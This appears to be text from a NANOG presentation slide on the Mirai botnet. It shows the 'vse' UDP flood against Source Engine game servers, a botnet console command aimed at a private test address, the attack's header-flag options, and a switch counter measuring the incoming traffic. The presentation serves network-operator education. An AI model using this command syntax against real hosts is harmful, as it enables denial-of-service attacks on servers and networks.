 vse: Valve source engine specific flood
• UDP flood
• Random source port
• Destination port 27015
• Streaming/gaming
• Half-Life
• Counter Strike
• Payload includes a source engine
query
mirai-user@botnet# vse 192.168.3.10 120 ?
List of flags key=val seperated by spaces. Valid flags for this method are
tos: TOS field value in IP header, default is 0
ident: ID field value in IP header, default is random
ttl: TTL field in IP header, default is 255
df: Set the Dont-Fragment bit in IP header, default is 0 (no)
sport: Source port, default is random
dport: Destination port, default is random
Value of 65535 for a flag denotes random (for ports, etc)
Ex: seq=0
Ex: sport=0 dport=65535
mirai-user@botnet#
sw2#sho int fa0/10 | i 30 second
30 second input rate 162000 bits/sec, 289 packets/sec
30 second output rate 1000 bits/sec, 2 packets/sec
43
NANOG